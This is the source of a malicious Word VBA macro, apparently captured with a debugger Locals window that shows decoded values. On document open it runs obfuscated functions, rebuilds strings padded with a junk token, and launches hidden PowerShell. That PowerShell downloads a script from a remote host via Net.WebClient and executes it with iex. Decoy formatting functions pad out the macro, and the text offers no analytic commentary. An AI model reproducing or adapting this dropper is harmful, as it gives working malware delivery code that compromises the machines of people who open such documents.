 Private Sub Document_Open()
asfwefsadfasfsadf
asfwqfasfsdafas
sdfqefsdafsadfwqefsadf
eifhhdfasfiedf
End Sub
Function asfwefsadfasfsadf()
Selection.Delete Unit:=wdCharacter, Count:=1
End Function
Function asfwqfasfsdafas()
Selection.WholeStory
With Selection.Font
.NameFarEast = ""
.NameAscii = ""
.NameOther = ""
.Name = ""
.Hidden = False
End With
End Function
Function sdfqefsdafsadfwqefsadf()
With Selection.ParagraphFormat
.LeftIndent = CentimetersToPoints(2)
.SpaceBeforeAuto = True
.SpaceBeforeAuto = True
.SpaceAfterAuto = True
End With
Selection.PageSetup.TopMargin = CentimetersToPoints(2.5)
Selection.PageSetup.BottomMargin = CentimetersToPoints(2.5)
End Function
Function eifhhdfasfiedf()
Set djfeihfidkasljf = CreateObject("Shell.Application")
Dim dfgdfjiejfjdshaj As String
Dim yhjhfjdhfdhfuesk(10) As String
dfgdfjiejfjdshaj = "tuwhnptuwhnotuwhnwtuwhnetuwhnrtuwhnstuwhnhtuwhnetuwhnltuwhnltuwhn.tuwhnetuwhnxtuwhnetuwhn"
dfgdfjiejfjdshaj = Replace(dfgdfjiejfjdshaj, "tuwhn", "")
yhjhfjdhfdhfuesk(0) = "tuwhn[tuwhnstuwhnttuwhnrtuwhnituwhnntuwhngtuwhn]tuwhn$tuwhnatuwhn=tuwhn{tuwhn(tuwhnNtuwhnetuwhnwtuwhn-tuwhnOtuwhnbtuwhnjtuwhnetuwhnctuwhnttuwhn "
dfjdiafjlij = Replace(yhjhfjdhfdhfuesk(0), "tuwhn", "")
yhjhfjdhfdhfuesk(1) = "tuwhnNtuwhnetuwhnttuwhn.tuwhnWtuwhnetuwhnbtuwhnCtuwhnltuwhnituwhnetuwhnntuwhnttuwhn)tuwhn.tuwhnDtuwhnntuwhngtuwhn"
dfjdiafjlij = dfjdiafjlij & Replace(yhjhfjdhfdhfuesk(1), "tuwhn", "")
yhjhfjdhfdhfuesk(2) = "(tuwhn'htuwhnttuwhnttuwhnptuwhn:tuwhn/tuwhn/tuwhnrtuwhnutuwhnktuwhnatuwhngtuwhnutuwhn.tuwhnmtuwhnytuwhnptuwhnrtuwhnetuwhnstuwhnstuwhnotuwhnntuwhnltuwhnituwhnntuwhnetuwhn.tuwhnctuwhnotuwhnmtuwhn/tuwhnltuwhnetuwhn/tuwhnyjtuwhn.tuwhnttuwhnxtuwhnt'tuwhn)"
dfjdiafjlij = dfjdiafjlij & Replace(yhjhfjdhfdhfuesk(2), "tuwhn", "")
yhjhfjdhfdhfuesk(3) = "tuwhn}tuwhn;tuwhn$tuwhnbtuwhn=tuwhn$tuwhnatuwhn.tuwhnituwhnntuwhnstuwhnetuwhnrtuwhnttuwhn(tuwhn2tuwhn8tuwhn,tuwhn'"
dfjdiafjlij = dfjdiafjlij & Replace(yhjhfjdhfdhfuesk(3), "tuwhn", "")
yhjhfjdhfdhfuesk(4) = "tuwhnotuwhnwtuwhnntuwhnltuwhnotuwhnatuwhndtuwhnstuwhnttuwhnrtuwhnituwhn'tuwhn)tuwhn;tuwhn$tuwhnctuwhn=tuwhnituwhn"
dfjdiafjlij = dfjdiafjlij & Replace(yhjhfjdhfdhfuesk(4), "tuwhn", "")
yhjhfjdhfdhfuesk(5) = "etuwhnxtuwhn tuwhn$tuwhnbtuwhn;tuwhnituwhnetuwhnxtuwhn tuwhn$tuwhnctuwhn"
dfjdiafjlij = dfjdiafjlij & Replace(yhjhfjdhfdhfuesk(5), "tuwhn", "")
djfeihfidkasljf.ShellExecute dfgdfjiejfjdshaj, dfjdiafjlij, "", "open", 0
End Function
本地窗口
Project.ThisDocument.eifhhdfasfiedf
表达式 值 类型
Me ThisDocument/Document
eifhhdfasfiedf 空值 Variant/Empty
eifhhdfasfiedf 空值 Variant/Empty
djfeihfidkasljf Variant/Object/IShellDispatch5
dfgdfjiejfjdshaj "powershell.exe" String
yhjhfjdhfdhfuesk String(0 to 10)
dfjdiafjlij "[string]$a={(New-Object Net.WebClient).Dng('http://rukagu.mypressonline.com/le/yj.txt')};$b=$a.insert(28,'ownloadstri');$c=iex $b;iex $c" Variant/String